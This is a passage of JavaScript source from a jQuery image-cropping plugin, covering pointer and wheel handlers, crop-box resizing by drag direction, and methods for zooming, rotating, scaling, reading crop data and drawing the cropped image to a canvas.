    if ($.isFunction(options.cropend)) {
      $this.off(EVENT_CROP_END, options.cropend);
    }

    if ($.isFunction(options.crop)) {
      $this.off(EVENT_CROP, options.crop);
    }

    if ($.isFunction(options.zoom)) {
      $this.off(EVENT_ZOOM, options.zoom);
    }

    $cropper.off(EVENT_POINTER_DOWN, self.cropStart);

    if (options.zoomable && options.zoomOnWheel) {
      $cropper.off(EVENT_WHEEL, self.wheel);
    }

    if (options.toggleDragModeOnDblclick) {
      $cropper.off(EVENT_DBLCLICK, self.dblclick);
    }

    $(document).off(EVENT_POINTER_MOVE, self.onCropMove).off(EVENT_POINTER_UP, self.onCropEnd);

    if (options.responsive) {
      $(window).off(EVENT_RESIZE, self.onResize);
    }
  }
};

var REGEXP_ACTIONS = /^(e|w|s|n|se|sw|ne|nw|all|crop|move|zoom)$/;

function getPointer(_ref, endOnly) {
  var pageX = _ref.pageX,
      pageY = _ref.pageY;

  var end = {
    endX: pageX,
    endY: pageY
  };

  if (endOnly) {
    return end;
  }

  return $.extend({
    startX: pageX,
    startY: pageY
  }, end);
}

var handlers = {
  resize: function resize() {
    var self = this;
    var options = self.options;
    var $container = self.$container;
    var container = self.container;
    var minContainerWidth = Number(options.minContainerWidth) || 200;
    var minContainerHeight = Number(options.minContainerHeight) || 100;

    if (self.disabled || container.width === minContainerWidth || container.height === minContainerHeight) {
      return;
    }

    var ratio = $container.width() / container.width;

    // Resize when width changed or height changed
    if (ratio !== 1 || $container.height() !== container.height) {
      var canvasData = void 0;
      var cropBoxData = void 0;

      if (options.restore) {
        canvasData = self.getCanvasData();
        cropBoxData = self.getCropBoxData();
      }

      self.render();

      if (options.restore) {
        self.setCanvasData($.each(canvasData, function (i, n) {
          canvasData[i] = n * ratio;
        }));
        self.setCropBoxData($.each(cropBoxData, function (i, n) {
          cropBoxData[i] = n * ratio;
        }));
      }
    }
  },
  dblclick: function dblclick() {
    var self = this;

    if (self.disabled || self.options.dragMode === 'none') {
      return;
    }

    self.setDragMode(self.$dragBox.hasClass('cropper-crop') ? 'move' : 'crop');
  },
  wheel: function wheel(event) {
    var self = this;
    var e = event.originalEvent || event;
    var ratio = Number(self.options.wheelZoomRatio) || 0.1;

    if (self.disabled) {
      return;
    }

    event.preventDefault();

    // Limit wheel speed to prevent zoom too fast
    if (self.wheeling) {
      return;
    }

    self.wheeling = true;

    setTimeout(function () {
      self.wheeling = false;
    }, 50);

    var delta = 1;

    if (e.deltaY) {
      delta = e.deltaY > 0 ? 1 : -1;
    } else if (e.wheelDelta) {
      delta = -e.wheelDelta / 120;
    } else if (e.detail) {
      delta = e.detail > 0 ? 1 : -1;
    }

    self.zoom(-delta * ratio, event);
  },
  cropStart: function cropStart(e) {
    var self = this;

    if (self.disabled) {
      return;
    }

    var options = self.options;
    var pointers = self.pointers;
    var originalEvent = e.originalEvent;
    var action = void 0;

    if (originalEvent && originalEvent.changedTouches) {
      // Handle touch event
      $.each(originalEvent.changedTouches, function (i, touch) {
        pointers[touch.identifier] = getPointer(touch);
      });
    } else {
      // Handle mouse event and pointer event
      pointers[originalEvent && originalEvent.pointerId || 0] = getPointer(originalEvent || e);
    }

    if (objectKeys(pointers).length > 1 && options.zoomable && options.zoomOnTouch) {
      action = 'zoom';
    } else {
      action = $(e.target).data('action');
    }

    if (!REGEXP_ACTIONS.test(action)) {
      return;
    }

    if (self.trigger('cropstart', {
      originalEvent: originalEvent,
      action: action
    }).isDefaultPrevented()) {
      return;
    }

    e.preventDefault();

    self.action = action;
    self.cropping = false;

    if (action === 'crop') {
      self.cropping = true;
      self.$dragBox.addClass('cropper-modal');
    }
  },
  cropMove: function cropMove(e) {
    var self = this;
    var action = self.action;

    if (self.disabled || !action) {
      return;
    }

    var pointers = self.pointers;
    var originalEvent = e.originalEvent;

    e.preventDefault();

    if (self.trigger('cropmove', {
      originalEvent: originalEvent,
      action: action
    }).isDefaultPrevented()) {
      return;
    }

    if (originalEvent && originalEvent.changedTouches) {
      $.each(originalEvent.changedTouches, function (i, touch) {
        $.extend(pointers[touch.identifier], getPointer(touch, true));
      });
    } else {
      $.extend(pointers[originalEvent && originalEvent.pointerId || 0], getPointer(originalEvent || e, true));
    }

    self.change(e);
  },
  cropEnd: function cropEnd(e) {
    var self = this;

    if (self.disabled) {
      return;
    }

    var action = self.action;
    var pointers = self.pointers;
    var originalEvent = e.originalEvent;

    if (originalEvent && originalEvent.changedTouches) {
      $.each(originalEvent.changedTouches, function (i, touch) {
        delete pointers[touch.identifier];
      });
    } else {
      delete pointers[originalEvent && originalEvent.pointerId || 0];
    }

    if (!action) {
      return;
    }

    e.preventDefault();

    if (!objectKeys(pointers).length) {
      self.action = '';
    }

    if (self.cropping) {
      self.cropping = false;
      self.$dragBox.toggleClass('cropper-modal', self.cropped && self.options.modal);
    }

    self.trigger('cropend', {
      originalEvent: originalEvent,
      action: action
    });
  }
};

// Actions
var ACTION_EAST = 'e';
var ACTION_WEST = 'w';
var ACTION_SOUTH = 's';
var ACTION_NORTH = 'n';
var ACTION_SOUTH_EAST = 'se';
var ACTION_SOUTH_WEST = 'sw';
var ACTION_NORTH_EAST = 'ne';
var ACTION_NORTH_WEST = 'nw';

function getMaxZoomRatio(pointers) {
  var pointers2 = $.extend({}, pointers);
  var ratios = [];

  $.each(pointers, function (pointerId, pointer) {
    delete pointers2[pointerId];

    $.each(pointers2, function (pointerId2, pointer2) {
      var x1 = Math.abs(pointer.startX - pointer2.startX);
      var y1 = Math.abs(pointer.startY - pointer2.startY);
      var x2 = Math.abs(pointer.endX - pointer2.endX);
      var y2 = Math.abs(pointer.endY - pointer2.endY);
      var z1 = Math.sqrt(x1 * x1 + y1 * y1);
      var z2 = Math.sqrt(x2 * x2 + y2 * y2);
      var ratio = (z2 - z1) / z1;

      ratios.push(ratio);
    });
  });

  ratios.sort(function (a, b) {
    return Math.abs(a) < Math.abs(b);
  });

  return ratios[0];
}

var change = {
  change: function change(e) {
    var self = this;
    var options = self.options;
    var pointers = self.pointers;
    var pointer = pointers[objectKeys(pointers)[0]];
    var container = self.container;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var action = self.action;
    var aspectRatio = options.aspectRatio;
    var width = cropBox.width;
    var height = cropBox.height;
    var left = cropBox.left;
    var top = cropBox.top;
    var right = left + width;
    var bottom = top + height;
    var minLeft = 0;
    var minTop = 0;
    var maxWidth = container.width;
    var maxHeight = container.height;
    var renderable = true;
    var offset = void 0;

    // Locking aspect ratio in "free mode" by holding shift key (#259)
    if (!aspectRatio && e.shiftKey) {
      aspectRatio = width && height ? width / height : 1;
    }

    if (self.limited) {
      minLeft = cropBox.minLeft;
      minTop = cropBox.minTop;
      maxWidth = minLeft + Math.min(container.width, canvas.width, canvas.left + canvas.width);
      maxHeight = minTop + Math.min(container.height, canvas.height, canvas.top + canvas.height);
    }

    var range = {
      x: pointer.endX - pointer.startX,
      y: pointer.endY - pointer.startY
    };

    switch (action) {
      // Move crop box
      case 'all':
        left += range.x;
        top += range.y;
        break;

      // Resize crop box
      case ACTION_EAST:
        if (range.x >= 0 && (right >= maxWidth || aspectRatio && (top <= minTop || bottom >= maxHeight))) {
          renderable = false;
          break;
        }

        if (right + range.x > maxWidth) {
          range.x = maxWidth - right;
        }

        width += range.x;

        if (aspectRatio) {
          height = width / aspectRatio;
          top -= range.x / aspectRatio / 2;
        }

        if (width < 0) {
          action = ACTION_WEST;
          width = 0;
        }

        break;

      case ACTION_NORTH:
        if (range.y <= 0 && (top <= minTop || aspectRatio && (left <= minLeft || right >= maxWidth))) {
          renderable = false;
          break;
        }

        if (top + range.y < minTop) {
          range.y = minTop - top;
        }

        height -= range.y;
        top += range.y;

        if (aspectRatio) {
          width = height * aspectRatio;
          left += range.y * aspectRatio / 2;
        }

        if (height < 0) {
          action = ACTION_SOUTH;
          height = 0;
        }

        break;

      case ACTION_WEST:
        if (range.x <= 0 && (left <= minLeft || aspectRatio && (top <= minTop || bottom >= maxHeight))) {
          renderable = false;
          break;
        }

        if (left + range.x < minLeft) {
          range.x = minLeft - left;
        }

        width -= range.x;
        left += range.x;

        if (aspectRatio) {
          height = width / aspectRatio;
          top += range.x / aspectRatio / 2;
        }

        if (width < 0) {
          action = ACTION_EAST;
          width = 0;
        }

        break;

      case ACTION_SOUTH:
        if (range.y >= 0 && (bottom >= maxHeight || aspectRatio && (left <= minLeft || right >= maxWidth))) {
          renderable = false;
          break;
        }

        if (bottom + range.y > maxHeight) {
          range.y = maxHeight - bottom;
        }

        height += range.y;

        if (aspectRatio) {
          width = height * aspectRatio;
          left -= range.y * aspectRatio / 2;
        }

        if (height < 0) {
          action = ACTION_NORTH;
          height = 0;
        }

        break;

      case ACTION_NORTH_EAST:
        if (aspectRatio) {
          if (range.y <= 0 && (top <= minTop || right >= maxWidth)) {
            renderable = false;
            break;
          }

          height -= range.y;
          top += range.y;
          width = height * aspectRatio;
        } else {
          if (range.x >= 0) {
            if (right < maxWidth) {
              width += range.x;
            } else if (range.y <= 0 && top <= minTop) {
              renderable = false;
            }
          } else {
            width += range.x;
          }

          if (range.y <= 0) {
            if (top > minTop) {
              height -= range.y;
              top += range.y;
            }
          } else {
            height -= range.y;
            top += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_SOUTH_WEST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_NORTH_WEST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_SOUTH_EAST;
          height = 0;
        }

        break;

      case ACTION_NORTH_WEST:
        if (aspectRatio) {
          if (range.y <= 0 && (top <= minTop || left <= minLeft)) {
            renderable = false;
            break;
          }

          height -= range.y;
          top += range.y;
          width = height * aspectRatio;
          left += range.y * aspectRatio;
        } else {
          if (range.x <= 0) {
            if (left > minLeft) {
              width -= range.x;
              left += range.x;
            } else if (range.y <= 0 && top <= minTop) {
              renderable = false;
            }
          } else {
            width -= range.x;
            left += range.x;
          }

          if (range.y <= 0) {
            if (top > minTop) {
              height -= range.y;
              top += range.y;
            }
          } else {
            height -= range.y;
            top += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_SOUTH_EAST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_NORTH_EAST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_SOUTH_WEST;
          height = 0;
        }

        break;

      case ACTION_SOUTH_WEST:
        if (aspectRatio) {
          if (range.x <= 0 && (left <= minLeft || bottom >= maxHeight)) {
            renderable = false;
            break;
          }

          width -= range.x;
          left += range.x;
          height = width / aspectRatio;
        } else {
          if (range.x <= 0) {
            if (left > minLeft) {
              width -= range.x;
              left += range.x;
            } else if (range.y >= 0 && bottom >= maxHeight) {
              renderable = false;
            }
          } else {
            width -= range.x;
            left += range.x;
          }

          if (range.y >= 0) {
            if (bottom < maxHeight) {
              height += range.y;
            }
          } else {
            height += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_NORTH_EAST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_SOUTH_EAST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_NORTH_WEST;
          height = 0;
        }

        break;

      case ACTION_SOUTH_EAST:
        if (aspectRatio) {
          if (range.x >= 0 && (right >= maxWidth || bottom >= maxHeight)) {
            renderable = false;
            break;
          }

          width += range.x;
          height = width / aspectRatio;
        } else {
          if (range.x >= 0) {
            if (right < maxWidth) {
              width += range.x;
            } else if (range.y >= 0 && bottom >= maxHeight) {
              renderable = false;
            }
          } else {
            width += range.x;
          }

          if (range.y >= 0) {
            if (bottom < maxHeight) {
              height += range.y;
            }
          } else {
            height += range.y;
          }
        }

        if (width < 0 && height < 0) {
          action = ACTION_NORTH_WEST;
          height = 0;
          width = 0;
        } else if (width < 0) {
          action = ACTION_SOUTH_WEST;
          width = 0;
        } else if (height < 0) {
          action = ACTION_NORTH_EAST;
          height = 0;
        }

        break;

      // Move canvas
      case 'move':
        self.move(range.x, range.y);
        renderable = false;
        break;

      // Zoom canvas
      case 'zoom':
        self.zoom(getMaxZoomRatio(pointers), e.originalEvent);
        renderable = false;
        break;

      // Create crop box
      case 'crop':
        if (!range.x || !range.y) {
          renderable = false;
          break;
        }

        offset = self.$cropper.offset();
        left = pointer.startX - offset.left;
        top = pointer.startY - offset.top;
        width = cropBox.minWidth;
        height = cropBox.minHeight;

        if (range.x > 0) {
          action = range.y > 0 ? ACTION_SOUTH_EAST : ACTION_NORTH_EAST;
        } else if (range.x < 0) {
          left -= width;
          action = range.y > 0 ? ACTION_SOUTH_WEST : ACTION_NORTH_WEST;
        }

        if (range.y < 0) {
          top -= height;
        }

        // Show the crop box if is hidden
        if (!self.cropped) {
          self.$cropBox.removeClass('cropper-hidden');
          self.cropped = true;

          if (self.limited) {
            self.limitCropBox(true, true);
          }
        }

        break;

      default:
    }

    if (renderable) {
      cropBox.width = width;
      cropBox.height = height;
      cropBox.left = left;
      cropBox.top = top;
      self.action = action;
      self.renderCropBox();
    }

    // Override
    $.each(pointers, function (i, p) {
      p.startX = p.endX;
      p.startY = p.endY;
    });
  }
};

function _toConsumableArray(arr) { if (Array.isArray(arr)) { for (var i = 0, arr2 = Array(arr.length); i < arr.length; i++) { arr2[i] = arr[i]; } return arr2; } else { return Array.from(arr); } }

function getPointersCenter(pointers) {
  var pageX = 0;
  var pageY = 0;
  var count = 0;

  $.each(pointers, function (i, _ref) {
    var startX = _ref.startX,
        startY = _ref.startY;

    pageX += startX;
    pageY += startY;
    count += 1;
  });

  pageX /= count;
  pageY /= count;

  return {
    pageX: pageX,
    pageY: pageY
  };
}

var methods = {
  // Show the crop box manually
  crop: function crop() {
    var self = this;

    if (!self.ready || self.disabled) {
      return;
    }

    if (!self.cropped) {
      self.cropped = true;
      self.limitCropBox(true, true);

      if (self.options.modal) {
        self.$dragBox.addClass('cropper-modal');
      }

      self.$cropBox.removeClass('cropper-hidden');
    }

    self.setCropBoxData(self.initialCropBox);
  },


  // Reset the image and crop box to their initial states
  reset: function reset() {
    var self = this;

    if (!self.ready || self.disabled) {
      return;
    }

    self.image = $.extend({}, self.initialImage);
    self.canvas = $.extend({}, self.initialCanvas);
    self.cropBox = $.extend({}, self.initialCropBox);

    self.renderCanvas();

    if (self.cropped) {
      self.renderCropBox();
    }
  },


  // Clear the crop box
  clear: function clear() {
    var self = this;

    if (!self.cropped || self.disabled) {
      return;
    }

    $.extend(self.cropBox, {
      left: 0,
      top: 0,
      width: 0,
      height: 0
    });

    self.cropped = false;
    self.renderCropBox();

    self.limitCanvas(true, true);

    // Render canvas after crop box rendered
    self.renderCanvas();

    self.$dragBox.removeClass('cropper-modal');
    self.$cropBox.addClass('cropper-hidden');
  },


  /**
   * Replace the image's src and rebuild the cropper
   *
   * @param {String} url
   * @param {Boolean} onlyColorChanged (optional)
   */
  replace: function replace(url, onlyColorChanged) {
    var self = this;

    if (!self.disabled && url) {
      if (self.isImg) {
        self.$element.attr('src', url);
      }

      if (onlyColorChanged) {
        self.url = url;
        self.$clone.attr('src', url);

        if (self.ready) {
          self.$preview.find('img').add(self.$clone2).attr('src', url);
        }
      } else {
        if (self.isImg) {
          self.replaced = true;
        }

        // Clear previous data
        self.options.data = null;
        self.load(url);
      }
    }
  },


  // Enable (unfreeze) the cropper
  enable: function enable() {
    var self = this;

    if (self.ready) {
      self.disabled = false;
      self.$cropper.removeClass('cropper-disabled');
    }
  },


  // Disable (freeze) the cropper
  disable: function disable() {
    var self = this;

    if (self.ready) {
      self.disabled = true;
      self.$cropper.addClass('cropper-disabled');
    }
  },


  // Destroy the cropper and remove the instance from the image
  destroy: function destroy() {
    var self = this;
    var $this = self.$element;

    if (self.loaded) {
      if (self.isImg && self.replaced) {
        $this.attr('src', self.originalUrl);
      }

      self.unbuild();
      $this.removeClass('cropper-hidden');
    } else if (self.isImg) {
      $this.off('load', self.start);
    } else if (self.$clone) {
      self.$clone.remove();
    }

    $this.removeData('cropper');
  },


  /**
   * Move the canvas with relative offsets
   *
   * @param {Number} offsetX
   * @param {Number} offsetY (optional)
   */
  move: function move(offsetX, offsetY) {
    var self = this;
    var canvas = self.canvas;

    self.moveTo(isUndefined(offsetX) ? offsetX : canvas.left + Number(offsetX), isUndefined(offsetY) ? offsetY : canvas.top + Number(offsetY));
  },


  /**
   * Move the canvas to an absolute point
   *
   * @param {Number} x
   * @param {Number} y (optional)
   */
  moveTo: function moveTo(x, y) {
    var self = this;
    var canvas = self.canvas;
    var changed = false;

    // If "y" is not present, its default value is "x"
    if (isUndefined(y)) {
      y = x;
    }

    x = Number(x);
    y = Number(y);

    if (self.ready && !self.disabled && self.options.movable) {
      if (isNumber(x)) {
        canvas.left = x;
        changed = true;
      }

      if (isNumber(y)) {
        canvas.top = y;
        changed = true;
      }

      if (changed) {
        self.renderCanvas(true);
      }
    }
  },


  /**
   * Zoom the canvas with a relative ratio
   *
   * @param {Number} ratio
   * @param {jQuery Event} _event (private)
   */
  zoom: function zoom(ratio, _event) {
    var self = this;
    var canvas = self.canvas;

    ratio = Number(ratio);

    if (ratio < 0) {
      ratio = 1 / (1 - ratio);
    } else {
      ratio = 1 + ratio;
    }

    self.zoomTo(canvas.width * ratio / canvas.naturalWidth, _event);
  },


  /**
   * Zoom the canvas to an absolute ratio
   *
   * @param {Number} ratio
   * @param {jQuery Event} _event (private)
   */
  zoomTo: function zoomTo(ratio, _event) {
    var self = this;
    var options = self.options;
    var pointers = self.pointers;
    var canvas = self.canvas;
    var width = canvas.width;
    var height = canvas.height;
    var naturalWidth = canvas.naturalWidth;
    var naturalHeight = canvas.naturalHeight;

    ratio = Number(ratio);

    if (ratio >= 0 && self.ready && !self.disabled && options.zoomable) {
      var newWidth = naturalWidth * ratio;
      var newHeight = naturalHeight * ratio;
      var originalEvent = void 0;

      if (_event) {
        originalEvent = _event.originalEvent;
      }

      if (self.trigger('zoom', {
        originalEvent: originalEvent,
        oldRatio: width / naturalWidth,
        ratio: newWidth / naturalWidth
      }).isDefaultPrevented()) {
        return;
      }

      if (originalEvent) {
        var offset = self.$cropper.offset();
        var center = pointers && objectKeys(pointers).length ? getPointersCenter(pointers) : {
          pageX: _event.pageX || originalEvent.pageX || 0,
          pageY: _event.pageY || originalEvent.pageY || 0
        };

        // Zoom from the triggering point of the event
        canvas.left -= (newWidth - width) * ((center.pageX - offset.left - canvas.left) / width);
        canvas.top -= (newHeight - height) * ((center.pageY - offset.top - canvas.top) / height);
      } else {
        // Zoom from the center of the canvas
        canvas.left -= (newWidth - width) / 2;
        canvas.top -= (newHeight - height) / 2;
      }

      canvas.width = newWidth;
      canvas.height = newHeight;
      self.renderCanvas(true);
    }
  },


  /**
   * Rotate the canvas with a relative degree
   *
   * @param {Number} degree
   */
  rotate: function rotate(degree) {
    var self = this;

    self.rotateTo((self.image.rotate || 0) + Number(degree));
  },


  /**
   * Rotate the canvas to an absolute degree
   * https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function#rotate()
   *
   * @param {Number} degree
   */
  rotateTo: function rotateTo(degree) {
    var self = this;

    degree = Number(degree);

    if (isNumber(degree) && self.ready && !self.disabled && self.options.rotatable) {
      self.image.rotate = degree % 360;
      self.rotated = true;
      self.renderCanvas(true);
    }
  },


  /**
   * Scale the image
   * https://developer.mozilla.org/en-US/docs/Web/CSS/transform-function#scale()
   *
   * @param {Number} scaleX
   * @param {Number} scaleY (optional)
   */
  scale: function scale(scaleX, scaleY) {
    var self = this;
    var image = self.image;
    var changed = false;

    // If "scaleY" is not present, its default value is "scaleX"
    if (isUndefined(scaleY)) {
      scaleY = scaleX;
    }

    scaleX = Number(scaleX);
    scaleY = Number(scaleY);

    if (self.ready && !self.disabled && self.options.scalable) {
      if (isNumber(scaleX)) {
        image.scaleX = scaleX;
        changed = true;
      }

      if (isNumber(scaleY)) {
        image.scaleY = scaleY;
        changed = true;
      }

      if (changed) {
        self.renderImage(true);
      }
    }
  },


  /**
   * Scale the abscissa of the image
   *
   * @param {Number} scaleX
   */
  scaleX: function scaleX(_scaleX) {
    var self = this;
    var scaleY = self.image.scaleY;

    self.scale(_scaleX, isNumber(scaleY) ? scaleY : 1);
  },


  /**
   * Scale the ordinate of the image
   *
   * @param {Number} scaleY
   */
  scaleY: function scaleY(_scaleY) {
    var self = this;
    var scaleX = self.image.scaleX;

    self.scale(isNumber(scaleX) ? scaleX : 1, _scaleY);
  },


  /**
   * Get the cropped area position and size data (base on the original image)
   *
   * @param {Boolean} isRounded (optional)
   * @return {Object} data
   */
  getData: function getData(isRounded) {
    var self = this;
    var options = self.options;
    var image = self.image;
    var canvas = self.canvas;
    var cropBox = self.cropBox;
    var ratio = void 0;
    var data = void 0;

    if (self.ready && self.cropped) {
      data = {
        x: cropBox.left - canvas.left,
        y: cropBox.top - canvas.top,
        width: cropBox.width,
        height: cropBox.height
      };

      ratio = image.width / image.naturalWidth;

      $.each(data, function (i, n) {
        n /= ratio;
        data[i] = isRounded ? Math.round(n) : n;
      });
    } else {
      data = {
        x: 0,
        y: 0,
        width: 0,
        height: 0
      };
    }

    if (options.rotatable) {
      data.rotate = image.rotate || 0;
    }

    if (options.scalable) {
      data.scaleX = image.scaleX || 1;
      data.scaleY = image.scaleY || 1;
    }

    return data;
  },


  /**
   * Set the cropped area position and size with new data
   *
   * @param {Object} data
   */
  setData: function setData(data) {
    var self = this;
    var options = self.options;
    var image = self.image;
    var canvas = self.canvas;
    var cropBoxData = {};
    var rotated = void 0;
    var isScaled = void 0;
    var ratio = void 0;

    if ($.isFunction(data)) {
      data = data.call(self.element);
    }

    if (self.ready && !self.disabled && $.isPlainObject(data)) {
      if (options.rotatable) {
        if (isNumber(data.rotate) && data.rotate !== image.rotate) {
          image.rotate = data.rotate;
          rotated = true;
          self.rotated = rotated;
        }
      }

      if (options.scalable) {
        if (isNumber(data.scaleX) && data.scaleX !== image.scaleX) {
          image.scaleX = data.scaleX;
          isScaled = true;
        }

        if (isNumber(data.scaleY) && data.scaleY !== image.scaleY) {
          image.scaleY = data.scaleY;
          isScaled = true;
        }
      }

      if (rotated) {
        self.renderCanvas();
      } else if (isScaled) {
        self.renderImage();
      }

      ratio = image.width / image.naturalWidth;

      if (isNumber(data.x)) {
        cropBoxData.left = data.x * ratio + canvas.left;
      }

      if (isNumber(data.y)) {
        cropBoxData.top = data.y * ratio + canvas.top;
      }

      if (isNumber(data.width)) {
        cropBoxData.width = data.width * ratio;
      }

      if (isNumber(data.height)) {
        cropBoxData.height = data.height * ratio;
      }

      self.setCropBoxData(cropBoxData);
    }
  },


  /**
   * Get the container size data
   *
   * @return {Object} data
   */
  getContainerData: function getContainerData() {
    return this.ready ? this.container : {};
  },


  /**
   * Get the image position and size data
   *
   * @return {Object} data
   */
  getImageData: function getImageData() {
    return this.loaded ? this.image : {};
  },


  /**
   * Get the canvas position and size data
   *
   * @return {Object} data
   */
  getCanvasData: function getCanvasData() {
    var self = this;
    var canvas = self.canvas;
    var data = {};

    if (self.ready) {
      $.each(['left', 'top', 'width', 'height', 'naturalWidth', 'naturalHeight'], function (i, n) {
        data[n] = canvas[n];
      });
    }

    return data;
  },


  /**
   * Set the canvas position and size with new data
   *
   * @param {Object} data
   */
  setCanvasData: function setCanvasData(data) {
    var self = this;
    var canvas = self.canvas;
    var aspectRatio = canvas.aspectRatio;

    if ($.isFunction(data)) {
      data = data.call(self.$element);
    }

    if (self.ready && !self.disabled && $.isPlainObject(data)) {
      if (isNumber(data.left)) {
        canvas.left = data.left;
      }

      if (isNumber(data.top)) {
        canvas.top = data.top;
      }

      if (isNumber(data.width)) {
        canvas.width = data.width;
        canvas.height = data.width / aspectRatio;
      } else if (isNumber(data.height)) {
        canvas.height = data.height;
        canvas.width = data.height * aspectRatio;
      }

      self.renderCanvas(true);
    }
  },


  /**
   * Get the crop box position and size data
   *
   * @return {Object} data
   */
  getCropBoxData: function getCropBoxData() {
    var self = this;
    var cropBox = self.cropBox;

    return self.ready && self.cropped ? {
      left: cropBox.left,
      top: cropBox.top,
      width: cropBox.width,
      height: cropBox.height
    } : {};
  },


  /**
   * Set the crop box position and size with new data
   *
   * @param {Object} data
   */
  setCropBoxData: function setCropBoxData(data) {
    var self = this;
    var cropBox = self.cropBox;
    var aspectRatio = self.options.aspectRatio;
    var widthChanged = void 0;
    var heightChanged = void 0;

    if ($.isFunction(data)) {
      data = data.call(self.$element);
    }

    if (self.ready && self.cropped && !self.disabled && $.isPlainObject(data)) {
      if (isNumber(data.left)) {
        cropBox.left = data.left;
      }

      if (isNumber(data.top)) {
        cropBox.top = data.top;
      }

      if (isNumber(data.width) && data.width !== cropBox.width) {
        widthChanged = true;
        cropBox.width = data.width;
      }

      if (isNumber(data.height) && data.height !== cropBox.height) {
        heightChanged = true;
        cropBox.height = data.height;
      }

      if (aspectRatio) {
        if (widthChanged) {
          cropBox.height = cropBox.width / aspectRatio;
        } else if (heightChanged) {
          cropBox.width = cropBox.height * aspectRatio;
        }
      }

      self.renderCropBox();
    }
  },


  /**
   * Get a canvas drawn the cropped image
   *
   * @param {Object} options (optional)
   * @return {HTMLCanvasElement} canvas
   */
  getCroppedCanvas: function getCroppedCanvas(options) {
    var self = this;

    if (!self.ready || !window.HTMLCanvasElement) {
      return null;
    }

    if (!$.isPlainObject(options)) {
      options = {};
    }

    if (!self.cropped) {
      return getSourceCanvas(self.$clone[0], self.image, options);
    }

    var data = self.getData();
    var originalWidth = data.width;
    var originalHeight = data.height;
    var aspectRatio = originalWidth / originalHeight;
    var scaledWidth = void 0;
    var scaledHeight = void 0;
    var scaledRatio = void 0;

    if ($.isPlainObject(options)) {
      scaledWidth = options.width;
      scaledHeight = options.height;

      if (scaledWidth) {
        scaledHeight = scaledWidth / aspectRatio;
        scaledRatio = scaledWidth / originalWidth;
      } else if (scaledHeight) {
        scaledWidth = scaledHeight * aspectRatio;
        scaledRatio = scaledHeight / originalHeight;
      }
    }

    // The canvas element will use `Math.Math.floor` on a float number, so Math.floor first
    var canvasWidth = Math.floor(scaledWidth || originalWidth);
    var canvasHeight = Math.floor(scaledHeight || originalHeight);

    var canvas = $('<canvas>')[0];
    var context = canvas.getContext('2d');

    canvas.width = canvasWidth;
    canvas.height = canvasHeight;

    if (options.fillColor) {
      context.fillStyle = options.fillColor;
      context.fillRect(0, 0, canvasWidth, canvasHeight);
    }

    // https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.drawImage
    var parameters = function () {
      var source = getSourceCanvas(self.$clone[0], self.image, options);
      var sourceWidth = source.width;
      var sourceHeight = source.height;
      var canvasData = self.canvas;
      var params = [source];

      // Source canvas
      var srcX = data.x + canvasData.naturalWidth * (Math.abs(data.scaleX || 1) - 1) / 2;
      var srcY = data.y + canvasData.naturalHeight * (Math.abs(data.scaleY || 1) - 1) / 2;
      var srcWidth = void 0;
      var srcHeight = void 0;

      // Destination canvas
      var dstX = void 0;
      var dstY = void 0;
      var dstWidth = void 0;
      var dstHeight = void 0;

      if (srcX <= -originalWidth || srcX > sourceWidth) {
        srcX = 0;
        srcWidth = 0;
        dstX = 0;
        dstWidth = 0;
      } else if (srcX <= 0) {
        dstX = -srcX;
        srcX = 0;
        dstWidth = Math.min(sourceWidth, originalWidth + srcX);
        srcWidth = dstWidth;
      } else if (srcX <= sourceWidth) {
        dstX = 0;
        dstWidth = Math.min(originalWidth, sourceWidth - srcX);
        srcWidth = dstWidth;
      }

      if (srcWidth <= 0 || srcY <= -originalHeight || srcY > sourceHeight) {
        srcY = 0;
        srcHeight = 0;
        dstY = 0;
        dstHeight = 0;
      } else if (srcY <= 0) {
        dstY = -srcY;
        srcY = 0;
        dstHeight = Math.min(sourceHeight, originalHeight + srcY);
        srcHeight = dstHeight;
      } else if (srcY <= sourceHeight) {
        dstY = 0;
        dstHeight = Math.min(originalHeight, sourceHeight - srcY);
        srcHeight = dstHeight;
      }

      // All the numerical parameters should be integer for `drawImage` (#476)
      params.push(Math.floor(srcX), Math.floor(srcY), Math.floor(srcWidth), Math.floor(srcHeight));

      // Scale destination sizes
      if (scaledRatio) {
        dstX *= scaledRatio;
        dstY *= scaledRatio;
        dstWidth *= scaledRatio;
        dstHeight *= scaledRatio;
      }

      // Avoid "IndexSizeError" in IE and Firefox
      if (dstWidth > 0 && dstHeight > 0) {
        params.push(Math.floor(dstX), Math.floor(dstY), Math.floor(dstWidth), Math.floor(dstHeight));
      }

      return params;
    }();

    context.imageSmoothingEnabled = !!options.imageSmoothingEnabled;

    if (options.imageSmoothingQuality) {
      context.imageSmoothingQuality = options.imageSmoothingQuality;
    }

    context.drawImage.apply(context, _toConsumableArray(parameters));

    return canvas;
  },


  /**
   * Change the aspect ratio of the crop box
   *
   * @param {Number} aspectRatio
   */
  setAspectRatio: function setAspectRatio(aspectRatio) {
    var self = this;
    var options = self.options;

    if (!self.disabled && !isUndefined(aspectRatio)) {
      // 0 -> NaN
      options.aspectRatio = Math.max(0, aspectRatio) || NaN;

      if (self.ready) {
        self.initCropBox();

        if (self.cropped) {
          self.renderCropBox();
        }
      }
    }
  },


  /**
   * Change the drag mode
   *
   * @param {String} mode (optional)
   */
  setDragMode: function setDragMode(mode) {
    var self = this;
    var options = self.options;
    var croppable = void 0;
    var movable = void 0;

    if (self.loaded && !self.disabled) {
      croppable = mode === 'crop';
      movable = options.movable && mode === 'move';
      mode = croppable || movable ? mode : 'none';

      self.$dragBox.data('action', mode).toggleClass('cropper-crop', croppable).toggleClass('cropper-move', movable);

      if (!options.cropBoxMovable) {
        // Sync drag mode to crop box when it is not movable(#300)
        self.$face.data('action', mode).toggleClass('cropper-crop', croppable).toggleClass('cropper-move', movable);
      }
    }
  }
};

